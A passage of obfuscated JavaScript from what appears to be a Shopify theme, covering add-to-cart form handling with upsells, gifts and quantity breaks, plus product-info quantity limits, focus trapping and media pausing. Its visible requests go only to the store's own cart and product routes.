'submitButton']['querySelector'](_0x1b5bdf(0x395));this[_0x1b5bdf(0x113)]=document[_0x1b5bdf(0x495)]('DisplayedSubmitBtn-'+this[_0x1b5bdf(0x32e)][_0x1b5bdf(0x24c)]),this[_0x1b5bdf(0x222)]=document['getElementById'](_0x1b5bdf(0x137)+this['dataset'][_0x1b5bdf(0x24c)]),this[_0x1b5bdf(0x4a0)]=document[_0x1b5bdf(0x495)]('ProductInfo-'+this['dataset'][_0x1b5bdf(0x24c)]),this[_0x1b5bdf(0x46b)]=document['getElementById']('quantity-breaks-'+this['dataset'][_0x1b5bdf(0x24c)]);if(this[_0x1b5bdf(0x46b)])this[_0x1b5bdf(0x3b3)]=this[_0x1b5bdf(0x46b)]['querySelectorAll']('quantity-break-upsells');this[_0x1b5bdf(0x2df)]=document['getElementById'](_0x1b5bdf(0x3b8)+this['dataset']['section']),this[_0x1b5bdf(0x1cc)]=document[_0x1b5bdf(0x265)](_0x1b5bdf(0x2bf)+this[_0x1b5bdf(0x32e)][_0x1b5bdf(0x24c)]+_0x1b5bdf(0x209)),this[_0x1b5bdf(0x10c)]=document[_0x1b5bdf(0x495)]('quantity-gifts-'+this[_0x1b5bdf(0x32e)]['section']),this[_0x1b5bdf(0x139)]=document['querySelectorAll'](_0x1b5bdf(0x47d)+this[_0x1b5bdf(0x32e)][_0x1b5bdf(0x24c)]),this[_0x1b5bdf(0x46f)]=this[_0x1b5bdf(0x4c5)][_0x1b5bdf(0x412)](_0x1b5bdf(0x22a));}['handleSubmit'](_0x26ccca){const _0x38a439=a0_0x494f0e;let _0x104f45=null,_0x6a74b1=![];_0x26ccca&&(_0x26ccca[_0x38a439(0x478)](),_0x26ccca['currentTarget'][_0x38a439(0x25e)][_0x38a439(0x26f)]('button--has-spinner')&&(_0x104f45=_0x26ccca[_0x38a439(0x149)],_0x104f45[_0x38a439(0x25e)][_0x38a439(0x123)](_0x38a439(0x12b))),_0x26ccca['currentTarget'][_0x38a439(0x32e)][_0x38a439(0x415)]===_0x38a439(0x2ca)&&(_0x6a74b1=!![]));if(this['submitButton'][_0x38a439(0x33a)](_0x38a439(0x472))===_0x38a439(0x2ca))return;this[_0x38a439(0x3c0)](),this[_0x38a439(0x16d)][_0x38a439(0x440)](_0x38a439(0x472),!![]);if(!_0x104f45){this[_0x38a439(0x16d)]['classList'][_0x38a439(0x123)](_0x38a439(0x12b));if(this[_0x38a439(0x146)])this['loadingSpinner']['classList'][_0x38a439(0x1f7)](_0x38a439(0x1bc));}this[_0x38a439(0x34c)][_0x38a439(0x319)](_0x5deda6=>{const _0x5c9c0f=_0x38a439;_0x5deda6[_0x5c9c0f(0x440)](_0x5c9c0f(0x264),'');});this[_0x38a439(0x113)]&&(this['displayedSubmitButton']['setAttribute'](_0x38a439(0x264),''),this[_0x38a439(0x113)]['classList'][_0x38a439(0x123)](_0x38a439(0x12b)));let _0x4101d1=![],_0x5df8b9=![];if(this[_0x38a439(0x46f)]&&!this[_0x38a439(0x3ab)]){this[_0x38a439(0x46f)][_0x38a439(0x102)]='';let _0x1e324e='';const _0x5f1b2a=[],_0x445c2f=new Set(),_0x27c635=_0x58f457=>{const _0x2ce431=_0x58f457==null?'':String(_0x58f457)['trim']();return _0x2ce431===''?null:_0x2ce431;},_0x3b84e6=(_0x1f4dcf,_0x4a5e09=0x1,_0x35e2ee=null)=>{const _0x2eae08=_0x38a439;if(!_0x1f4dcf)return;const _0x3beeb3=String(_0x1f4dcf),_0x249c4a=Number(_0x4a5e09)||0x1,_0x49e1bc=_0x27c635(_0x35e2ee),_0x1b797a=_0x5f1b2a['findIndex'](_0x361f26=>{const _0x1c0a0f=_0x27c635(_0x361f26['selling_plan']);return _0x361f26['id']===_0x3beeb3&&_0x1c0a0f===_0x49e1bc;});if(_0x1b797a===-0x1){const _0xd56560={'id':_0x3beeb3,'quantity':_0x249c4a};if(_0x49e1bc)_0xd56560['selling_plan']=_0x49e1bc;_0x5f1b2a[_0x2eae08(0x1f0)](_0xd56560);}else _0x5f1b2a[_0x1b797a]['quantity']+=_0x249c4a;},_0x264ea6=_0x1a10bc=>{if(_0x1a10bc)_0x445c2f['add'](String(_0x1a10bc));};this[_0x38a439(0x154)]&&!this[_0x38a439(0x4b7)]&&!this[_0x38a439(0x187)]&&this[_0x38a439(0x2ef)][_0x38a439(0x265)](_0x38a439(0x411))['forEach'](_0x1d5884=>{const _0x23212e=_0x38a439;if(_0x1d5884[_0x23212e(0x32e)][_0x23212e(0x416)]==='true'&&!this[_0x23212e(0x2ef)]['querySelector'](_0x23212e(0x4a1)+_0x1d5884['dataset'][_0x23212e(0x17d)])){const _0x5a80ad=_0x1d5884['querySelector'](_0x23212e(0x369))?.[_0x23212e(0x1b7)]||null;_0x3b84e6(_0x1d5884[_0x23212e(0x32e)]['id'],0x1,_0x5a80ad);}});if(this[_0x38a439(0x222)])this[_0x38a439(0x32e)][_0x38a439(0x3fe)]===_0x38a439(0x2ca)&&document[_0x38a439(0x265)](_0x38a439(0x482))[_0x38a439(0x319)](_0x61412c=>{const _0x45d1ef=_0x38a439,_0x576857=_0x61412c[_0x45d1ef(0x412)](_0x45d1ef(0x369))?.[_0x45d1ef(0x1b7)]||null;if(_0x61412c[_0x45d1ef(0x32e)]['selected']===_0x45d1ef(0x2ca))_0x3b84e6(_0x61412c[_0x45d1ef(0x32e)]['id'],0x1,_0x576857);}),(this[_0x38a439(0x222)][_0x38a439(0x336)]||[])[_0x38a439(0x319)](_0x500b57=>{const _0x5f1d0f=_0x38a439;if(!_0x500b57)return;_0x3b84e6(_0x500b57['id'],Number(_0x500b57[_0x5f1d0f(0x35c)])||0x1);});else{this['quantityGifts']&&Array[_0x38a439(0x3d5)](this[_0x38a439(0x10c)][_0x38a439(0x4cc)])&&this['quantityGifts'][_0x38a439(0x4cc)][_0x38a439(0x3c6)]>0x0&&this[_0x38a439(0x10c)][_0x38a439(0x4cc)][_0x38a439(0x319)](_0x4f2b4d=>_0x3b84e6(_0x4f2b4d,0x1));this[_0x38a439(0x27e)]=document[_0x38a439(0x265)]('.product-info-upsell-'+this['dataset'][_0x38a439(0x24c)]);for(let _0x315274=this[_0x38a439(0x27e)][_0x38a439(0x3c6)]-0x1;_0x315274>=0x0;_0x315274--){const _0xdd8bc7=this['upsells'][_0x315274];if(_0xdd8bc7&&_0xdd8bc7[_0x38a439(0x32e)][_0x38a439(0x416)]===_0x38a439(0x2ca)){const _0xce8bcb=_0xdd8bc7['querySelector']('input[name=\x22selling_plan\x22]')?.[_0x38a439(0x1b7)]||null;_0x3b84e6(_0xdd8bc7[_0x38a439(0x32e)]['id'],0x1,_0xce8bcb);}}this[_0x38a439(0x3b3)]&&this[_0x38a439(0x3b3)][_0x38a439(0x319)](_0x3eb973=>{const _0x4bcd32=_0x38a439;(_0x3eb973['unlockedItems']||[])[_0x4bcd32(0x319)](_0xd2adb8=>{const _0xe797fc=_0x4bcd32,_0x37d680=String(_0xd2adb8);!_0x5f1b2a[_0xe797fc(0x344)](_0x34de97=>String(_0x34de97['id'])===_0x37d680)&&_0x3b84e6(_0x37d680,0x1);});});if(this[_0x38a439(0x139)][_0x38a439(0x3c6)]===0x0){if(this[_0x38a439(0x46b)]&&Array['isArray'](this[_0x38a439(0x46b)][_0x38a439(0x336)])&&this['quantityBreaks'][_0x38a439(0x336)]['length']>0x0)this[_0x38a439(0x46b)][_0x38a439(0x336)][_0x38a439(0x319)](_0x3e96e4=>{_0x3b84e6(_0x3e96e4,0x1),_0x264ea6(_0x3e96e4);}),_0x5df8b9=!![];else{let _0x1da15c=0x1;if(this['quantityBreaks'])_0x1da15c=Number(this[_0x38a439(0x46b)][_0x38a439(0x213)])||0x1;else{if(this[_0x38a439(0x2df)])_0x1da15c=Number(this[_0x38a439(0x2df)][_0x38a439(0x412)]('.quantity__input')?.[_0x38a439(0x1b7)])||0x1;else this[_0x38a439(0x412)]('input[name=\x22quantity\x22]')&&(_0x1da15c=Number(this['querySelector'](_0x38a439(0x255))[_0x38a439(0x1b7)])||0x1);}const _0x1111bd=this[_0x38a439(0x3dd)][_0x38a439(0x1b7)];_0x3b84e6(_0x1111bd,_0x1da15c),_0x264ea6(_0x1111bd);}}for(let _0x47b91e=this[_0x38a439(0x139)][_0x38a439(0x3c6)]-0x1;_0x47b91e>=0x0;_0x47b91e--){const _0x2e201f=this[_0x38a439(0x139)][_0x47b91e];_0x3b84e6(_0x2e201f['dataset']['id'],0x1),_0x264ea6(_0x2e201f[_0x38a439(0x32e)]['id']);}}if(_0x5f1b2a[_0x38a439(0x3c6)]>0x1||_0x5df8b9||this['bundleDeals']||this['mainBundleItems'][_0x38a439(0x3c6)]>0x0){const _0x1e9b1f=[];this[_0x38a439(0x1cc)]?.[_0x38a439(0x319)](_0x1a5a1e=>{const _0x1dfa18=_0x38a439;_0x1a5a1e?.[_0x1dfa18(0x32e)]?.[_0x1dfa18(0x264)]!==_0x1dfa18(0x2ca)&&_0x1e9b1f[_0x1dfa18(0x1f0)]({'fieldName':_0x1a5a1e[_0x1dfa18(0x43a)],'value':_0x1a5a1e[_0x1dfa18(0x2f5)]});});let _0x17091a=null;this['classList'][_0x38a439(0x26f)]('main-product-form')&&(_0x17091a=this['querySelector'](_0x38a439(0x317))||this[_0x38a439(0x412)](_0x38a439(0x3d4))||document[_0x38a439(0x412)](_0x38a439(0x42f)));const _0x9fb2f2=this[_0x38a439(0x412)](_0x38a439(0x1cf)),_0x844624=_0x38a439(0x3b9)+_0x38a439(0x27f)+_0x38a439(0x3d3),_0x5159cb=this[_0x38a439(0x25e)]['contains'](_0x38a439(0x11b))?this['productInfo']?this[_0x38a439(0x4a0)][_0x38a439(0x265)](_0x844624):document[_0x38a439(0x265)](_0x844624):[];_0x5f1b2a['forEach'](_0x49172d=>{const _0x1750a7=_0x38a439;if(_0x445c2f[_0x1750a7(0x11e)](_0x49172d['id'])){const _0x225435=[];_0x1e9b1f[_0x1750a7(0x319)](_0x551191=>{const _0x241c99=_0x1750a7;_0x225435[_0x241c99(0x1f0)]({'fieldName':_0x551191['fieldName'],'value':_0x551191['value']});});_0x9fb2f2&&_0x9fb2f2['querySelectorAll'](_0x1750a7(0x4ac))[_0x1750a7(0x319)](_0x174bca=>{const _0x2b98b9=_0x174bca['name']['match'](/properties\[(.*?)\]/);if(_0x2b98b9)_0x225435['push']({'fieldName':_0x2b98b9[0x1],'value':_0x174bca['value']});});this[_0x1750a7(0x25e)][_0x1750a7(0x26f)]('main-product-form')&&_0x5159cb['forEach'](_0x195f5e=>{const _0x81c5ab=_0x1750a7,_0x13472f=_0x195f5e[_0x81c5ab(0x2d3)][_0x81c5ab(0x280)](/properties\[(.*?)\]/);_0x13472f&&(_0x195f5e[_0x81c5ab(0x26b)]===_0x81c5ab(0x2ee)?_0x195f5e['files']&&_0x195f5e[_0x81c5ab(0x1b0)][_0x81c5ab(0x3c6)]>0x0&&_0x225435[_0x81c5ab(0x1f0)]({'fieldName':_0x13472f[0x1],'value':_0x195f5e[_0x81c5ab(0x1b0)][0x0],'isFile':!![]}):_0x225435['push']({'fieldName':_0x13472f[0x1],'value':_0x195f5e['value']}));});if(_0x225435['length'])_0x49172d[_0x1750a7(0x1fa)]=_0x225435;_0x17091a&&typeof _0x17091a[_0x1750a7(0x1b7)]===_0x1750a7(0x130)&&_0x17091a[_0x1750a7(0x1b7)][_0x1750a7(0x3c6)]>0x0&&(_0x49172d[_0x1750a7(0x14b)]=_0x17091a[_0x1750a7(0x1b7)]);}});const _0xd7aa2c=document['createDocumentFragment'](),_0x40f36c=[];_0x5f1b2a['forEach']((_0x4db8e8,_0x5bc2fd)=>{const _0x3e6aae=_0x38a439;_0x1e324e+=_0x3e6aae(0x32c)+_0x5bc2fd+_0x3e6aae(0x1b3)+_0x4db8e8[_0x3e6aae(0x35c)]+'\x22>'+('<input\x20type=\x22hidden\x22\x20name=\x22items['+_0x5bc2fd+_0x3e6aae(0x206)+_0x4db8e8['id']+'\x22>'),_0x4db8e8['selling_plan']&&(_0x1e324e+=_0x3e6aae(0x32c)+_0x5bc2fd+_0x3e6aae(0x315)+_0x4db8e8[_0x3e6aae(0x14b)]+'\x22>'),Array[_0x3e6aae(0x3d5)](_0x4db8e8['properties'])&&_0x4db8e8[_0x3e6aae(0x1fa)][_0x3e6aae(0x3c6)]&&_0x4db8e8[_0x3e6aae(0x1fa)][_0x3e6aae(0x319)](_0x341816=>{const _0xb9744=_0x3e6aae;if(_0x341816['isFile'])_0x40f36c[_0xb9744(0x1f0)]({'name':_0xb9744(0x2fa)+_0x5bc2fd+_0xb9744(0x43c)+_0x341816[_0xb9744(0x43a)]+']','file':_0x341816[_0xb9744(0x1b7)]});else{const _0x293388=document[_0xb9744(0x379)]('input');_0x293388[_0xb9744(0x26b)]=_0xb9744(0x1bc),_0x293388[_0xb9744(0x2d3)]=_0xb9744(0x2fa)+_0x5bc2fd+_0xb9744(0x43c)+_0x341816[_0xb9744(0x43a)]+']',_0x293388[_0xb9744(0x1b7)]=serializePropValue(_0x341816[_0xb9744(0x1b7)]),_0xd7aa2c[_0xb9744(0x221)](_0x293388);}});}),this[_0x38a439(0x117)]=_0x40f36c,this[_0x38a439(0x46f)][_0x38a439(0x102)]=_0x1e324e,this['variantInputs']['appendChild'](_0xd7aa2c),_0x4101d1=!![];}}var _0x45dedc=fetchConfig(_0x38a439(0x422));_0x45dedc['headers'][_0x38a439(0x1d6)]=_0x38a439(0x4ba),delete _0x45dedc[_0x38a439(0x31d)][_0x38a439(0x283)];var _0x1b6168=new FormData(this[_0x38a439(0x4c5)]);this['_filePropsForFormData']&&this['_filePropsForFormData'][_0x38a439(0x3c6)]>0x0&&(this['_filePropsForFormData'][_0x38a439(0x319)](({name:_0x82a783,file:_0x3303ba})=>{_0x1b6168['append'](_0x82a783,_0x3303ba);}),this[_0x38a439(0x117)]=[]);if(this['ref'])_0x4101d1=!![];this[_0x38a439(0x2ef)]&&(_0x1b6168['append']('sections',this[_0x38a439(0x2ef)][_0x38a439(0x2e0)]()[_0x38a439(0x183)](_0x4412b9=>_0x4412b9['id'])),_0x1b6168[_0x38a439(0x368)](_0x38a439(0x3c9),window[_0x38a439(0x497)][_0x38a439(0x312)]),this[_0x38a439(0x2ef)]['setActiveElement'](document['activeElement']));if(_0x4101d1){const _0x52b664=this[_0x38a439(0x32e)][_0x38a439(0x334)]?this[_0x38a439(0x32e)][_0x38a439(0x334)]['split'](','):[],_0x12730a=['id','quantity',..._0x52b664];for(let _0x7f0fa4=0x0;_0x7f0fa4<_0x12730a['length'];_0x7f0fa4++){_0x1b6168[_0x38a439(0x10e)](_0x12730a[_0x7f0fa4]);}}_0x45dedc[_0x38a439(0x333)]=_0x1b6168,fetch(''+routes['cart_add_url'],_0x45dedc)[_0x38a439(0x1f6)](_0x2e4099=>_0x2e4099[_0x38a439(0x36e)]())[_0x38a439(0x1f6)](async _0x380ab2=>{const _0x508b2e=_0x38a439;if(_0x380ab2[_0x508b2e(0x298)]){this[_0x508b2e(0x3c0)](_0x380ab2[_0x508b2e(0x230)]);const _0x3b5102=this['submitButton'][_0x508b2e(0x412)](_0x508b2e(0x4a4));if(!_0x3b5102)return;this[_0x508b2e(0x16d)]['setAttribute'](_0x508b2e(0x472),!![]),this[_0x508b2e(0x16d)][_0x508b2e(0x412)](_0x508b2e(0x457))['classList'][_0x508b2e(0x123)](_0x508b2e(0x1bc)),_0x3b5102[_0x508b2e(0x25e)]['remove'](_0x508b2e(0x1bc)),this[_0x508b2e(0x377)]=!![];return;}if(!_0x380ab2[_0x508b2e(0x1da)]&&this['cart'])try{const _0xac488c=await fetch(routes[_0x508b2e(0x3cf)]+'?sections='+this[_0x508b2e(0x2ef)][_0x508b2e(0x2e0)]()[_0x508b2e(0x183)](_0x409d95=>_0x409d95['id'])[_0x508b2e(0x23b)](',')),_0x235d8b=await _0xac488c['json']();_0x380ab2['sections']=_0x235d8b;}catch(_0x51aed3){console[_0x508b2e(0x377)](_0x508b2e(0x231),_0x51aed3),this[_0x508b2e(0x3c0)](window[_0x508b2e(0x429)][_0x508b2e(0x377)]||'Something\x20went\x20wrong.');return;}if(this[_0x508b2e(0x187)]||_0x6a74b1){window[_0x508b2e(0x497)]=_0x508b2e(0x3b0);return;}else{if(!this['cart']){window[_0x508b2e(0x497)]=window['routes'][_0x508b2e(0x3cf)];return;}}if(!this[_0x508b2e(0x377)])publish(PUB_SUB_EVENTS[_0x508b2e(0x173)],{'source':_0x508b2e(0x2ac),'productVariantId':this[_0x508b2e(0x3dd)]['id'],'cartData':_0x380ab2});this[_0x508b2e(0x377)]=![];const _0x5de468=this[_0x508b2e(0x24f)](_0x508b2e(0x31c));_0x5de468?(document['body']['addEventListener'](_0x508b2e(0x308),()=>{setTimeout(()=>{const _0x57c185=a0_0x90f8;this[_0x57c185(0x2ef)][_0x57c185(0x1f3)](_0x380ab2,this[_0x57c185(0x4b7)]);});},{'once':!![]}),_0x5de468[_0x508b2e(0x2bc)](!![])):this[_0x508b2e(0x2ef)][_0x508b2e(0x1f3)](_0x380ab2,this[_0x508b2e(0x4b7)]);})[_0x38a439(0x4bd)](_0x3ef43d=>{console['error'](_0x3ef43d);})[_0x38a439(0x176)](()=>{const _0x4dfce4=_0x38a439;if(_0x104f45)_0x104f45[_0x4dfce4(0x25e)][_0x4dfce4(0x1f7)](_0x4dfce4(0x12b));else{this[_0x4dfce4(0x16d)][_0x4dfce4(0x25e)]['remove'](_0x4dfce4(0x12b));if(this[_0x4dfce4(0x146)])this[_0x4dfce4(0x146)][_0x4dfce4(0x25e)]['add']('hidden');}this[_0x4dfce4(0x34c)][_0x4dfce4(0x319)](_0x4f8f27=>{const _0x39fd18=_0x4dfce4;_0x4f8f27['removeAttribute'](_0x39fd18(0x264));});this['displayedSubmitButton']&&(this[_0x4dfce4(0x113)][_0x4dfce4(0x343)]('disabled'),this[_0x4dfce4(0x113)][_0x4dfce4(0x25e)][_0x4dfce4(0x1f7)](_0x4dfce4(0x12b)));if(this[_0x4dfce4(0x2ef)]&&this['cart'][_0x4dfce4(0x25e)][_0x4dfce4(0x26f)](_0x4dfce4(0x335)))this[_0x4dfce4(0x2ef)][_0x4dfce4(0x25e)]['remove'](_0x4dfce4(0x335));if(!this[_0x4dfce4(0x377)])this[_0x4dfce4(0x16d)]['removeAttribute']('aria-disabled');});}['handleErrorMessage'](_0x569917=![]){const _0x5b3f4b=a0_0x494f0e;this[_0x5b3f4b(0x19f)]=this[_0x5b3f4b(0x19f)]||this[_0x5b3f4b(0x412)](_0x5b3f4b(0x1dd));if(!this[_0x5b3f4b(0x19f)])return;this['errorMessage']=this[_0x5b3f4b(0x2ed)]||this[_0x5b3f4b(0x19f)][_0x5b3f4b(0x412)](_0x5b3f4b(0x3cb)),this[_0x5b3f4b(0x19f)][_0x5b3f4b(0x168)](_0x5b3f4b(0x1bc),!_0x569917),_0x569917&&(this[_0x5b3f4b(0x2ed)][_0x5b3f4b(0x34d)]=_0x569917);}});function serializePropValue(_0x3a0193){const _0xcd1279=a0_0x494f0e;if(_0x3a0193==null)return'';if(typeof _0x3a0193===_0xcd1279(0x112))try{return JSON['stringify'](_0x3a0193);}catch{return String(_0x3a0193);}return String(_0x3a0193);}!customElements['get'](a0_0x494f0e(0x14a))&&customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x14a),class ProductInfo extends HTMLElement{constructor(){const _0x3a9f5e=a0_0x494f0e;super(),this[_0x3a9f5e(0x1db)]=document[_0x3a9f5e(0x412)]('['+defMed+']'),this[_0x3a9f5e(0x428)]=this[_0x3a9f5e(0x412)]('.quantity__input'),this[_0x3a9f5e(0x287)]=this['querySelector'](_0x3a9f5e(0x268)),this[_0x3a9f5e(0x3e3)]=this[_0x3a9f5e(0x412)](_0x3a9f5e(0x3d7)),this[_0x3a9f5e(0x16d)]=this['querySelector'](_0x3a9f5e(0x42a)),this[_0x3a9f5e(0x4c5)]=this[_0x3a9f5e(0x412)](_0x3a9f5e(0x31b)+this[_0x3a9f5e(0x32e)][_0x3a9f5e(0x24c)]),this['hasUrl']=this[_0x3a9f5e(0x32e)][_0x3a9f5e(0x45f)]!==null;}[a0_0x494f0e(0x33b)]=undefined;[a0_0x494f0e(0x402)]=undefined;[a0_0x494f0e(0x144)](){const _0x163b2c=a0_0x494f0e;if(!this[_0x163b2c(0x4c5)])return;if(!this[_0x163b2c(0x1db)]||!this['deferredMedia'][_0x163b2c(0x2d0)]||!this['deferredMedia'][_0x163b2c(0x2d0)]['includes'](_0x163b2c(0x161)))this[_0x163b2c(0x4c5)][_0x163b2c(0x3ab)]=!![];if(!this[_0x163b2c(0x428)])return;this[_0x163b2c(0x3f5)]=this['querySelector']('.product-form__quantity');if(!this[_0x163b2c(0x3f5)])return;this[_0x163b2c(0x217)](),!this['dataset'][_0x163b2c(0x17e)]&&(this[_0x163b2c(0x33b)]=subscribe(PUB_SUB_EVENTS[_0x163b2c(0x173)],this[_0x163b2c(0x2fb)][_0x163b2c(0x4ae)](this))),this['variantChangeUnsubscriber']=subscribe(PUB_SUB_EVENTS[_0x163b2c(0x3a3)],_0x2e9c58=>{const _0x38189a=_0x163b2c,_0x403121=this[_0x38189a(0x32e)][_0x38189a(0x17e)]?this[_0x38189a(0x32e)][_0x38189a(0x17e)]:this[_0x38189a(0x32e)][_0x38189a(0x24c)];if(_0x2e9c58['data']['sectionId']!==_0x403121)return;this[_0x38189a(0x133)](_0x2e9c58[_0x38189a(0x4a6)][_0x38189a(0x499)],_0x2e9c58[_0x38189a(0x4a6)][_0x38189a(0x4c0)]),this['setQuantityBoundries']();});}[a0_0x494f0e(0x4b4)](){const _0x43b1da=a0_0x494f0e;this[_0x43b1da(0x33b)]&&this[_0x43b1da(0x33b)](),this['variantChangeUnsubscriber']&&this[_0x43b1da(0x402)]();}['setQuantityBoundries'](){const _0x594cb0=a0_0x494f0e,_0x24b0c4={'cartQuantity':this['input'][_0x594cb0(0x32e)][_0x594cb0(0x3d1)]?parseInt(this[_0x594cb0(0x428)]['dataset']['cartQuantity']):0x0,'min':this[_0x594cb0(0x428)][_0x594cb0(0x32e)][_0x594cb0(0x2d8)]?parseInt(this[_0x594cb0(0x428)][_0x594cb0(0x32e)][_0x594cb0(0x2d8)]):0x1,'max':this['input'][_0x594cb0(0x32e)]['max']?parseInt(this[_0x594cb0(0x428)][_0x594cb0(0x32e)][_0x594cb0(0x454)]):null,'step':this[_0x594cb0(0x428)][_0x594cb0(0x1eb)]?parseInt(this[_0x594cb0(0x428)][_0x594cb0(0x1eb)]):0x1};let _0x4e3100=_0x24b0c4[_0x594cb0(0x2d8)];const _0x8ffde8=_0x24b0c4[_0x594cb0(0x454)]===null?_0x24b0c4['max']:_0x24b0c4[_0x594cb0(0x454)]-_0x24b0c4['cartQuantity'];if(_0x8ffde8!==null)_0x4e3100=Math[_0x594cb0(0x2d8)](_0x4e3100,_0x8ffde8);if(_0x24b0c4[_0x594cb0(0x3d1)]>=_0x24b0c4[_0x594cb0(0x2d8)])_0x4e3100=Math[_0x594cb0(0x2d8)](_0x4e3100,_0x24b0c4['step']);this[_0x594cb0(0x428)][_0x594cb0(0x2d8)]=_0x4e3100,this['input'][_0x594cb0(0x454)]=_0x8ffde8,this[_0x594cb0(0x428)][_0x594cb0(0x1b7)]=_0x4e3100,publish(PUB_SUB_EVENTS['quantityUpdate'],undefined);}['initShareLinks'](){const _0x27fb8f=a0_0x494f0e,_0x1f56be=this[_0x27fb8f(0x412)](_0x27fb8f(0x464));if(!_0x1f56be)this['shareUrl']=!![];}[a0_0x494f0e(0x2fb)](){const _0x1cfce6=a0_0x494f0e;if(!this['currentVariant']||!this[_0x1cfce6(0x287)]['value'])return;this['querySelector'](_0x1cfce6(0x33d))[_0x1cfce6(0x25e)][_0x1cfce6(0x1f7)](_0x1cfce6(0x1bc)),fetch(this['dataset'][_0x1cfce6(0x45f)]+_0x1cfce6(0x489)+this['currentVariant']['value']+_0x1cfce6(0x2fc)+this[_0x1cfce6(0x32e)]['section'])[_0x1cfce6(0x1f6)](_0x2bca64=>{const _0x1f5b9b=_0x1cfce6;return _0x2bca64[_0x1f5b9b(0x418)]();})[_0x1cfce6(0x1f6)](_0x2c5e4b=>{const _0xbd1089=_0x1cfce6,_0x157ff1=new DOMParser()[_0xbd1089(0x136)](_0x2c5e4b,_0xbd1089(0x352));this[_0xbd1089(0x133)](this[_0xbd1089(0x32e)][_0xbd1089(0x24c)],_0x157ff1),this[_0xbd1089(0x217)]();})['catch'](_0x364425=>{console['error'](_0x364425);})[_0x1cfce6(0x176)](()=>{const _0x201477=_0x1cfce6;this['querySelector'](_0x201477(0x33d))[_0x201477(0x25e)]['add']('hidden');});}[a0_0x494f0e(0x133)](_0x2ad470,_0x517be9){const _0x3b0c13=a0_0x494f0e,_0x1d2325=_0x517be9[_0x3b0c13(0x495)](_0x3b0c13(0x3b8)+_0x2ad470);if(_0x1d2325&&this[_0x3b0c13(0x3f5)]){const _0x51e37f=['.quantity__input',_0x3b0c13(0x167),_0x3b0c13(0x442)];for(let _0x35de84 of _0x51e37f){const _0x2d765a=this[_0x3b0c13(0x3f5)][_0x3b0c13(0x412)](_0x35de84),_0x114323=_0x1d2325[_0x3b0c13(0x412)](_0x35de84);if(!_0x2d765a||!_0x114323)continue;if(_0x35de84===_0x3b0c13(0xfc)){const _0x2d56b5=['data-cart-quantity',_0x3b0c13(0x347),_0x3b0c13(0x158),'step'];for(let _0x2f3047 of _0x2d56b5){const _0x10a904=_0x114323['getAttribute'](_0x2f3047);if(_0x10a904!==null)_0x2d765a[_0x3b0c13(0x440)](_0x2f3047,_0x10a904);}}else _0x2d765a[_0x3b0c13(0x102)]=_0x114323[_0x3b0c13(0x102)];}}}});;function getFocusableElements(_0x1fe0c1){const _0x5b8c25=a0_0x494f0e;return Array['from'](_0x1fe0c1[_0x5b8c25(0x265)](_0x5b8c25(0x380)));}document['querySelectorAll'](a0_0x494f0e(0x3b1))[a0_0x494f0e(0x319)](_0x236f1b=>{const _0x2726ac=a0_0x494f0e;_0x236f1b[_0x2726ac(0x440)](_0x2726ac(0x371),_0x2726ac(0x375)),_0x236f1b[_0x2726ac(0x440)]('aria-expanded',_0x236f1b['parentNode'][_0x2726ac(0x300)](_0x2726ac(0x1a8)));_0x236f1b['nextElementSibling']?.['getAttribute']('id')&&_0x236f1b[_0x2726ac(0x440)]('aria-controls',_0x236f1b['nextElementSibling']['id']);_0x236f1b[_0x2726ac(0x1aa)]('click',_0x5bfc89=>{const _0x3f835f=_0x2726ac;_0x5bfc89[_0x3f835f(0x149)][_0x3f835f(0x440)](_0x3f835f(0x403),!_0x5bfc89[_0x3f835f(0x149)][_0x3f835f(0x24f)]('details')[_0x3f835f(0x300)](_0x3f835f(0x1a8)));});if(_0x236f1b[_0x2726ac(0x24f)]('header-drawer'))return;_0x236f1b[_0x2726ac(0x321)][_0x2726ac(0x1aa)]('keyup',onKeyUpEscape);});const trapFocusHandlers={};function trapFocus(_0x1a1232,_0x2e98d5=_0x1a1232){const _0x20bb21=a0_0x494f0e;var _0x3b0fe8=getFocusableElements(_0x1a1232),_0x2248de=_0x3b0fe8[0x0],_0x59b14f=_0x3b0fe8[_0x3b0fe8[_0x20bb21(0x3c6)]-0x1];removeTrapFocus(),trapFocusHandlers[_0x20bb21(0x169)]=_0x1514ce=>{const _0x11532f=_0x20bb21;if(_0x1514ce[_0x11532f(0x378)]!==_0x1a1232&&_0x1514ce[_0x11532f(0x378)]!==_0x59b14f&&_0x1514ce[_0x11532f(0x378)]!==_0x2248de)return;document['addEventListener'](_0x11532f(0x2f2),trapFocusHandlers[_0x11532f(0x2f2)]);},trapFocusHandlers[_0x20bb21(0x270)]=function(){const _0x3f6c11=_0x20bb21;document['removeEventListener'](_0x3f6c11(0x2f2),trapFocusHandlers['keydown']);},trapFocusHandlers[_0x20bb21(0x2f2)]=function(_0x144597){const _0x1c765e=_0x20bb21;if(_0x144597[_0x1c765e(0x2c8)][_0x1c765e(0x2d5)]()!=='TAB')return;_0x144597['target']===_0x59b14f&&!_0x144597[_0x1c765e(0x473)]&&(_0x144597[_0x1c765e(0x478)](),_0x2248de[_0x1c765e(0x100)]()),(_0x144597[_0x1c765e(0x378)]===_0x1a1232||_0x144597[_0x1c765e(0x378)]===_0x2248de)&&_0x144597[_0x1c765e(0x473)]&&(_0x144597['preventDefault'](),_0x59b14f[_0x1c765e(0x100)]());},document['addEventListener'](_0x20bb21(0x270),trapFocusHandlers[_0x20bb21(0x270)]),document[_0x20bb21(0x1aa)](_0x20bb21(0x169),trapFocusHandlers['focusin']),_0x2e98d5[_0x20bb21(0x100)](),_0x2e98d5['tagName']==='INPUT'&&[_0x20bb21(0x292),_0x20bb21(0x418),_0x20bb21(0x44b),_0x20bb21(0x45f)][_0x20bb21(0x392)](_0x2e98d5[_0x20bb21(0x26b)])&&_0x2e98d5[_0x20bb21(0x1b7)]&&_0x2e98d5[_0x20bb21(0x36a)](0x0,_0x2e98d5[_0x20bb21(0x1b7)][_0x20bb21(0x3c6)]);}function pauseAllMedia(){const _0x41d4dd=a0_0x494f0e;document[_0x41d4dd(0x265)](_0x41d4dd(0x1ae))[_0x41d4dd(0x319)](_0x3669eb=>{const _0x2574a8=_0x41d4dd;_0x3669eb['contentWindow']['postMessage'](_0x2574a8(0x12d)+'pauseVideo'+'\x22,\x22args\x22:\x22\x22}','*');}),document['querySelectorAll'](_0x41d4dd(0x459))[_0x41d4dd(0x319)](_0x2adecd=>{const 